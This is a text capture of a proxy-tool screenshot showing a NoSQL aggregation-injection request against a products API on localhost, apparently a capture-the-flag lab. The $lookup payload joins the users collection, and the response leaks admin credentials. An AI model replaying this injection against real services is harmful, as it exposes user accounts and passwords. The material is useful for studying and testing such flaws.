 Request
Pretty Raw Hex
\n
1 POST /api/products HTTP/1.1
2 Host: localhost:1337
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 158
8 Content-Type: application/json
9
10 [
{
"$lookup":{
"from":"users",
"localField":"_id",
"foreignField":"_id",
"as":"Pass"
}
},
{
"$unwind":{
"path":"$Pass",
"preserveNullAndEmptyArrays":true
}
}
]
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Apr 2023 13:43:51 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 3620
7
8 [
{
"_id":1,
"name":"extraterrestrial space set one",
"description":
"Our Extraterrestrial Space Set One is a collection of 20 unique artifacts made from a mysterious blue gemstone material, unlike anything found on Earth. These objects were discovered in a remote region o
f the galaxy and are believed to be remnants of an alien spacecraft. Each artifact is visually stunning, with strange symbols and patterns carved into them. These artifacts offer a tantalizing glimpse int
o the vast and wondrous universe beyond our own. Order yours today and experience the magic of the cosmos for yourself.",
"price":"1.299",
"image":"relic_6.png",
"instock":true,
"Pass":{
"_id":1,
"username":"admin",
"password":"admin",
"access":"a:4:{s:9:\"Dashboard\";b:1;s:7:\"Product\";b:1;s:5:\"Order\";b:1;s:4:\"User\";b:1;}"
}
},
{